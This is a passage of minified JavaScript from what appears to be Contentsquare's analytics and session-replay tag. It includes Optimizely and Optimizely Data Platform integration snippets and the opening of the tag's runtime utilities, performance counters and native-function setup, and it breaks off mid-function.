!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Optimizely Data Platform","replayKey":"ol"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-optimizely-data-platform-contentsquare","version":"3.1.2","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function r(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}var a=t(0);const u=function(e){let n,t,i,r;if(o((function(){const o=e.name;n=e.version;const a=o.replace("@contentsquare/integration-","");t=a+"-"+n;let u="-contentsquare";r=new RegExp(u+"$").test(a),i=a.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),r||(u="-cap",r=new RegExp(u+"$").test(a),i=a.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),r)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),c=u.parameterName,s=u.snippetBuildName,p=u.snippetVersion;o((function(){const e=a.displayName,n=a.replayKey;var t,u;t=e,u=p,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+u);const l=i(c,"settings");var f;const d=(f=l,Array.isArray(f)?l:[]).includes("setReplayLinkToCurrentPV");!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)r(e,n,t);else{let e=t,i=0;const a=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?r(o[i-1],n,e):r(o[i-1],a,e)};a()}}("zaius.event",(function(){setTimeout((function(){o((function(){sessionStorage.getItem("_cs_odp_sent")||function(e,n,t,o){return new Promise((function(i,r){function a(){window._uxa.push(["replay:link:generate",{withTimestamp:t},u])}function u(o){if(o&&o.replayLink&&o.isRecording){let r="https://"+o.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(r);e.set("pvid",1);const n=e.toString();r=decodeURIComponent(n)}i(r)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),o?a():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&a()}]))}))}(n,d).then((function(e){o((function(){e&&"function"==typeof zaius.event&&(zaius.event("contentsquare_replay_link",{contentsquare_replay_link:e}),sessionStorage.setItem("_cs_odp_sent","true"))}),s)}))}),s)}),500)}))}),s)}]);
/* integration-optimizely 2.9.2 */
(()=>{"use strict";function e(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold"),console.log(e))}}function n(e){window._uxa=window._uxa||[],window._uxa.push(["event",e])}function t(e,n,t){if((t=t||window)&&n&&e){let i=!1,o=t[e];o?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return o},set:function(e){o=e,i||(i=!0,n())}})}}function i(e){return e&&"string"==typeof e?e.replace(/[\W_]+/g,"-"):""}const o=JSON.parse('{"QC":"Optimizely","Mz":"AB_OP_","be":"OP_"}'),a=function(n){let t,i,o,a;if(e(function(){const e=n.name;t=n.version;const c=e.replace("@contentsquare/integration-","");i=c+"-"+t;let r="-contentsquare";a=new RegExp(r+"$").test(c),o=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),a||(r="-cap",a=new RegExp(r+"$").test(c),o=c.replace(/-cap([^-cap]*)$/,"$1"))},"Shared-Function-readPackageJSON"),a)return{snippetBuildName:i,parameterName:o,snippetVersion:t}}(JSON.parse('{"name":"@contentsquare/integration-optimizely-contentsquare","version":"2.9.2","scripts":{"build:snippet":"npx webpack"}}')),c=(a.parameterName,a.snippetBuildName),r=a.snippetVersion;e(function(){const a=o.QC,s=o.Mz,l=o.be;var u,p;function d(e,t){!function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])}(e=s+e,t);const o=t.endsWith(" [Holdback]");var a,r;n(`${o?"HB_":""}${i(e.replace(s,""))}/${o?t.replace(" [Holdback]",""):i(t)}`),n(`${l}${i(e.replace(s,""))}-${i(t)}`),function(e,n,t){(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(t?"warn"===t&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color:rgb(255, 86, 2); font-weight: bold"):console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold"))}(c,(a=e,r=t,document.getElementById("csKey")&&document.getElementById("csValue")&&(document.getElementById("csKey").textContent=a,document.getElementById("csValue").textContent=r),`Dynamic variable with ${a} and value ${r} sent`))}u=a,p=r,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(u+" - v"+p);let m=!1;const g=[];!function(e,n,i){i=i||window;const o=e.split(".");if(1==o.length)t(e,n,i);else{let e=i,a=0;const c=function(){e=a>0?e[o[a-1]]:window,a++,a>=o.length?t(o[a-1],n,e):t(o[a-1],c,e)};c()}}("optimizely",function(){setTimeout(function(){e(function(){function n(){e(function(){const e=optimizely.get&&optimizely.get("state");if(e&&e.getCampaignStates&&"function"==typeof e.getCampaignStates&&"object"==typeof e.getCampaignStates()){const t=e.getCampaignStates({isActive:!0}),i=Object.keys(t);if(n=i,Array.isArray(n))for(let e=0;e<i.length;e++)if(-1===g.indexOf(i[e])){g.push(i[e]);const n=t[i[e]];if(n.experiment){let e,t;e=n.experiment.name?n.campaignName:n.experiment.id,t=n.experiment.campaignName&&n.experiment.name?n.experiment.name+" - "+n.variation.name:n.variation.name?n.variation.name:n.variation.id,n.isInCampaignHoldback&&(t+=" [Holdback]"),e&&t&&d(e,t)}}}var n},c)}n(),m||(m=!0,window.optimizely=window.optimizely||[],"function"==typeof optimizely.push&&optimizely.push({type:"addListener",filter:{type:"lifecycle",name:"campaignDecided"},handler:n}))},c)},500)})},c)})();
(()=>{var Ld=Object.defineProperty;var Vd=(s,r,t)=>r in s?Ld(s,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[r]=t;var Ms=(s,r,t)=>Vd(s,typeof r!="symbol"?r+"":r,t);var ps={};ps.d=(s,r)=>{for(var t in r)ps.o(r,t)&&!ps.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:r[t]})};ps.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();ps.o=(s,r)=>Object.prototype.hasOwnProperty.call(s,r);ps.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var Pc={};ps.r(Pc);ps.d(Pc,{getRequestParameters:()=>$m});function Li(s,r){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(r)]),t!=null?t:s[r]}var kt=(()=>{let s;return function(r){r.debug="debug",r.warn="warn",r.implementation="implementation",r.error="error",r.critical="critical"}(s||(s={})),s})();function zt(s){return pt(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Mi(s){return s===parseInt(s,10)}function U(s){return pt(s)&&(typeof s=="string"||s instanceof csString)}function eo(s){return typeof s=="boolean"}function hi(s){return typeof s=="object"}function pt(s){return typeof s!="undefined"}function Pt(s){return pt(s)&&s!==null}function gt(s){return typeof s=="object"&&s!==null}function Ud(s,r,t){return Mi(s)&&s>=r&&s<=t}function $a(s){for(let r in s)return!1;return!0}function gs(s){return typeof s=="function"}function ui(s){return s instanceof Element}function Bs(s){return s instanceof Error}function fo(s){let r=s.length;for(let t=0;t<r;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var oa={[kt.debug]:0,[kt.warn]:1,[kt.implementation]:1,[kt.error]:2,[kt.critical]:3},bt={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function jd(s){bt=s}var F=s=>(r,t,e)=>{let i=(t==null?void 0:t.toString())||"",n=s||`${r.constructor&&r.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return di(n,o.bind(this))(...c)}}};function di(s,r){return function(...t){try{let e=r.apply(this,t);return pt(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>bt.error(Bs(i)?i:new Error(i),s)):e}catch(e){try{bt.error(Bs(e)?e:new Error(e),s)}catch{}}}}function St(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}var on=typeof window=="undefined";function Hd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof ps.g!="undefined"?ps.g:typeof process!="undefined"?process:Function("return this")()}var _t=Hd();function Oc(s){let r=new ArrayBuffer(s.length),t=new Uint8Array(r);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return r}function za(s){let r=new Uint8Array(s),t="";for(let e=0;e<r.byteLength;e+=1)t+=csString.fromCodePoint(r[e]);return t}function Fh(s){let r=_t.atob(s);return Oc(r)}function Ga(s){let r=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(r,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function ml(s){let r=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=r?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!r&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){bt.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let n=r?Fh(e[1]):Oc(e[1]);return new Blob([n],{type:csString.prototype.replace.call(e[0],"data:","")})}var $h=typeof performance!="undefined"&&!!performance.now,yl=$h?()=>performance.now():()=>csDate.now(),Bd=(()=>{var s,r;return $h?(r=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&r!==void 0?r:Math.floor(performance.timeOrigin):0})(),Nc=34164e6,$={now(){return Math.round(yl()+Bd)},elapsed(){return yl()}};function El(){return Math.floor($.now()/1e3)}function zh(){return typeof _t.Promise=="function"}function Fd(){var s;return typeof crypto!="undefined"&&gs((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function vl(){var s,r;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((r=window.navigation)===null||r===void 0?void 0:r.removeEventListener)=="function"}function Xt(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function yr(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var $d=Number.MAX_SAFE_INTEGER||9007199254740991,Di={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=$d){return Math.floor(Math.random()*s)}};function Xr(s,r){let t,e,i,n,o,c=null,u=p=>{let g=$.elapsed();if(!p&&c!==null){let w=r-(g-c);if(w>=1){i=_t.csSetTimeout(u,w);return}}let _=g-n;i=null,c=null,n=null,o=s.apply(t,[_,...e])},d=function(){if(t=this,e=arguments,n){c=$.elapsed();return}return n=$.elapsed(),i=_t.csSetTimeout(u,r),o};return d.flushPending=()=>{i&&(_t.csClearTimeout(i),u(!0))},d.cancel=()=>{c=null,n=null,i&&(_t.csClearTimeout(i),i=null)},d}var $e=(()=>{class s{static setGlobalService(t){s.globalService=t}static QE(t){this.ZE.test(t)||bt.error(`Invalid metric name: "${t}". Must contain only letters with optional hyphens or dots between words.`)}static validateParameterName(t){!/^https?:\/\/.+/.test(t)&&!this.sv.test(t)&&bt.error(`Invalid parameter name: "${t}". Must start with letters and can contain letters or numbers after hyphens, dots, or colons.`)}constructor(t){this.name=t,this.values={},s.QE(t)}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let n=csArray.prototype.map.call(i,o=>({name:this.name,parameter:`${t===""?"":`${t}.`}${o}`,value:Math.round(e[o])}));return s.globalService.push(n),this.reset(),n.length>0}}return s.globalService=null,s.ZE=/^[a-zA-Z]+([-.][a-zA-Z]+)*$/,s.sv=/^[a-zA-Z]+([-.:_][a-zA-Z0-9]+)*$/,St([F()],s.prototype,"flush",null),s})(),ee=(()=>{class s extends $e{constructor(t,e=100){super(t),this.iv=e,this.values={},e&&(this.debouncedFlush=Xr(()=>this.flush(),this.iv))}count(t,e=1){$e.globalService&&(this.values[t]||$e.validateParameterName(t),this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),jn=(()=>{class s extends $e{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>i===n)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),Hn=(()=>{class s extends $e{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>csString.prototype.endsWith.call(i,`.${n}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,n,o,c,u,d,p;if(!$e.globalService)return;this.values[`${t}.count`]||$e.validateParameterName(t);let g=_=>this.values[`${t}.${_}`];(i=(c=this.values)[u=`${t}.count`])!==null&&i!==void 0||(c[u]=0),(n=(d=this.values)[p=`${t}.total`])!==null&&n!==void 0||(d[p]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=g("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=g("total")/g("count")}}return s})(),zd=(()=>{class s extends $e{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,n;$e.globalService&&(this.values[e]||$e.validateParameterName(e),(i=(n=this.values)[e])!==null&&i!==void 0||(n[e]=0),this.values[e]|=t,this.flush())}}return s})(),Gd=(()=>{class s extends $e{constructor(t,e={iterations:10,interval:2e3}){super(t),this.uf=e,this.aa=0,this.Be=null,this.ca=[],this.values={}}push(t){document.visibilityState!=="hidden"&&(this.aa+=t,this.Be||this.rv())}rv(){this.Be=window.csSetInterval(()=>{csArray.prototype.push.call(this.ca,this.aa),this.aa=0,this.ca.length>=this.uf.iterations&&this.Be&&csClearInterval(this.Be)},this.uf.interval)}flush(t){return this.Be&&(csClearInterval(this.Be),this.Be=null),csArray.prototype.forEach.call(this.ca,(e,i)=>{this.values[`interval.${i+1}`]=e}),this.ca=[],this.aa=0,super.flush(t)}}return s})(),it={counters:{commandsFromIntegrations:new ee("commands-from-integrations"),commandsFromCSTC:new ee("commands-from-cstc"),commandsFromIframe:new ee("commands-from-iframe"),commandApplied:new ee("command-applied"),commandError:new ee("command-error"),commandMisuse:new ee("command-misuse"),CSTCSnippetUsed:new ee("cstc-snippet-used"),redactedPII:new ee("redacted-pii"),pageAnonymisation:new ee("page-anonymisation"),patchedNativeFunctions:new ee("patched-native-functions"),pureWindowState:new ee("pure-window-state"),sensitiveElements:new ee("sensitive-elements"),cspErrors:new ee("csp-errors"),networkRequests:new ee("network-requests"),webVitalsErrors:new ee("web-vitals-errors"),trackedFeatures:new ee("tracked-features"),longTasks:new jn("long-tasks"),errors:new ee("errors"),methodPerformance:new Hn("perf"),transferSize:new jn("transfer-size",["max","average"]),downloadTime:new jn("download-time",["average"]),blockingTime:new jn("blocking-time"),inpContribution:new Hn("inp-contribution"),tasks:new Hn("tasks"),availableFeatures:new zd("available-features"),dom:new Hn("dom",["total"]),mutations:new Gd("mutations"),requestTimeouts:new ee("request-timeouts")},setService(s){$e.setGlobalService(s)}},an=(()=>{class s{constructor(){this.ha=0}get length(){return this.ha}get isEmpty(){return!this.Zs}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.ha++,this.An?this.An=this.An[1]=[t,void 0]:this.An=this.Zs=[t,void 0]}pop(){if(!this.Zs)return null;this.ha--;let t=this.Zs[0];return this.Zs=this.Zs[1],this.Zs||(this.An=void 0),t}forEach(t){let e=this.Zs;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.ha=0,this.Zs=this.An=void 0}}return s})(),qa=0,Mc=s=>{qa++,csQueueMicrotask(()=>Ui(()=>{try{s()}finally{qa--}},[ms.MicroTask,"queueMicrotask"]))},so=new an,io=new an;function _e(s,r="high"){so.isEmpty&&io.isEmpty&&Gh(qd),r==="high"?io.push(Sl(s)):so.push(Sl(s))}function Gh(s,r=10){r===0?Mc(s):csQueueMicrotask(()=>Gh(s,r-1))}function qd(){for(;!io.isEmpty;)io.pop()();for(;!so.isEmpty;)so.pop()()}async function qh(s=1){for(let r=0;r<s;r++)await new Promise(t=>_e(t))}function Sl(s){return function(){try{s.apply(window,arguments)}catch(r){bt.critical(r)}}}var Qn="null",si=null,Wh=[],Wd=()=>{var s;return on||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!on&&Wd()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],si=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{Wa({type:"UXA_EVENT",event:s.detail})}),si.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Qn)return;Qn=s.data.sessionId,csArray.prototype.forEach.call(Wh,r=>r()),si==null||si.postMessage({type:"CONNECTED",sessionId:Qn})}}));function Yd(s){on||(Qn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(Wh,s)))}function Wa(s){si==null||si.postMessage(s)}function dr(s){var r;let t=(r=s.length)!==null&&r!==void 0?r:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function as(s,r){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=r(s[i]);return e}function Xd(s,r,t){let e=[],i=0;for(let n=0;n<s.length;n+=1){let o=r(s[n]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Dc(s,r){let t=[];return Xd(s,r,e=>csArray.prototype.push.call(t,e)),t}function ut(s,r){if(Kd(s)){let t=s.length;for(let e=0;e<t;e++)r(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)r(e.value,t++),e=s.next()}}function Kd(s){return s.length>=0}function Vi(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return s[e]}function Kr(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return!0;return!1}function kc(s,r){let t=s.length;for(let e=0;e<t;e++)if(!r(s[e],e))return!1;return!0}function Jr(s,r){let t=s.length,e=[];for(let i=0;i<t;i+=1){let n=s[i];r(n)&&csArray.prototype.push.call(e,n)}return e}function Jd(s,r,t){let e=s.length+r.length+((t==null?void 0:t.length)||0),i=new csArray(e),n=0;for(let o=0;o<s.length;o++)i[n++]=s[o];for(let o=0;o<r.length;o++)i[n++]=r[o];if(!t)return i;for(let o=0;o<t.length;o++)i[n++]=t[o];return i}function _l(s,r){for(let t=0;t<s.length;t++)csArray.prototype.push.call(r,s[t])}function cs(s){let r=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,r?[i,e]:e)),t}function Qd(s){return csArray.isArray(s)&&s.length>0}var cn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Ds=(()=>{class s extends cn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var wl=(()=>{class s extends cn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),ks=(()=>{class s extends cn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=$.elapsed();t(),this.count++;let i=$.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=$.elapsed();return()=>{this.count++;let e=$.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),Zd=(()=>{class s extends cn{constructor(){super("INP","Value: {value}")}getData(){return{value:Bt.tasks.eventListener.max}}}return s})(),Bt={general:{category:"General",nbEvents:new Ds("Nb of Events"),pendingTasks:new Ds("Pending Tasks"),pendingEvents:new Ds("Pending Tasks"),nbOfMutationObservers:new wl("Nb of Mutation Observers"),inp:new Zd},mutations:{category:"Mutations",initialDOM:new ks("Initial DOM"),pendingMutations:new Ds("Nb of Mutations scheduled"),serializedMutations:new ks("Serialized Mutations"),count:new Ds("Mutation Count"),elementMutationObserved:new wl("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new ks("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Ds("Nb of Hidden Elements "),nbElements:new Ds("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Ds("Tasks"),errors:new Ds("Errors"),timer:new ks("Timers"),microtask:new ks("Microtasks"),mutationObserver:new ks("MutationObserver"),monkeyPatch:new ks("MonkeyPatch"),eventListener:new ks("EventListener"),intersectionObserver:new ks("Intersection")}};function tf(){let s=null;Yd(()=>{let r=n=>Object.keys(n),t=csArray.prototype.map.call(r(Bt),n=>Bt[n]),e=csArray.prototype.map.call(t,n=>csArray.prototype.filter.call(csArray.prototype.map.call(r(n),o=>n[o]),o=>o instanceof cn));Wa({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(n,o)=>({category:n.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Ui(()=>{let n=Dc(as(e,o=>as(o,c=>c.getData())),o=>o);Wa({type:"UXA_PERFORMANCE_COUNTER",event:n})},[ms.Timer,"performance-counter-interval"])},1e3))})}var ms=(()=>{let s;return function(r){r.Timer="timer",r.MonkeyPatch="monkeyPatch",r.MutationObserver="mutationObserver",r.EventListener="eventListener",r.IntersectionObserver="intersectionObserver",r.MicroTask="microtask"}(s||(s={})),s})(),Te=null,ef=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Ui(s,r,t=null){if(Te&&r[0]!==ms.MicroTask)return s();t&&(Te=t),Te||(Te={type:r[0],elapsed:0},Bt.tasks.tasks.increase());try{Te.elapsed+=sf(s)}catch(e){Bt.tasks.errors.increase(),bt.critical(new Error(`Task error:  ${r}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{qa<=0&&(Bt.tasks[Te.type].elapsed(Te.elapsed),Te.elapsed>50&&(it.counters.longTasks.push(Te.elapsed),it.counters.blockingTime.push(Te.elapsed-50)),it.counters.tasks.add(r[0],Te.elapsed),csArray.prototype.includes.call(ef,r[1])&&it.counters.inpContribution.add(r[1],Te.elapsed),Te=null)}}function sf(s){let r=$.elapsed();return s(),$.elapsed()-r}var aa,rf="cs-native-frame";var Xs={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Yh(s,r){let t=Li(window,s);return function(e,i){return t(()=>Ui(e,[r,s]),i)}}window.csSetTimeout=Yh("setTimeout",ms.Timer);window.csSetInterval=Yh("setInterval",ms.Timer);window.csQueueMicrotask=(aa=Li(window,"queueMicrotask"))!==null&&aa!==void 0?aa:setTimeout;window.csClearTimeout=Li(window,"clearTimeout");window.csClearInterval=Li(window,"clearInterval");window.csFileReader=Li(window,"FileReader");(()=>{var s;let r=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++r}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function nf(){let s=document.createElement("iframe");s.id=rf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let r=document.createElement("cs-native-frame-holder");if(r.setAttribute("hidden",""),document.body.appendChild(r),!!Element.prototype.attachShadow){let e=r.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return r.innerHTML=s.outerHTML,r.firstElementChild.contentWindow}function of(s,r){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,r));)e=Object.getPrototypeOf(e);return t}function af(s,r,t){let e=of(s,r);if(!e)return function(){return this[r]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Xh(s){var r,t;Object.keys(Xs.constructors).forEach(i=>{window[Xs.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),hf(s);let e=s.MutationObserver;("Prototype"in window||lf())&&(e=(t=(r=Li(window,"MutationObserver"))!==null&&r!==void 0?r:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=Al(window.IntersectionObserver,ms.IntersectionObserver),window.csMutationObserver=Al(e,ms.MutationObserver),sr("csNode",Xs.nodeProperties,s.Node.prototype,"get"),sr("csElement",Xs.elementProperties,s.Element.prototype,"get"),sr("csElement",Xs.elementPropertiesValues,s.Element.prototype,"value",!1),sr("csHTMLImageElement",Xs.imageProperties,s.HTMLImageElement.prototype,"set"),sr("csEvent",Xs.eventProperties,s.Event.prototype,"get"),sr("csNavigator",Xs.navigatorProperties,s.navigator,"value")}function sr(s,r,t,e,i=!0){r.forEach(n=>{let o=typeof n!="string"&&"binding"in n,c=o?n.propertyName:n;(i||c in t)&&(window[`${s+c}`]=af(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(n.binding)))})}function xc(s,r){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=r}function cf(){try{let s=nf();return s?(window.CSPureWindow=s,Xh(window.CSPureWindow),!0):!1}catch(s){return xc("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!cf())try{Xh(_t)}catch(s){xc("Critical",`failed to copy references from window: ${s.message}`)}function lf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function hf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function Al(s,r){try{let t=function(e,i){return new s((o,c)=>{Ui(()=>e(o,c),[r,s.name])},i)};return t.base=s,t}catch{return xc("Warning",`failed to extends ${s.name}`),s}}var mt=(()=>{let s;return function(r){r.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}r.escapeInvalidCharacters=e;function 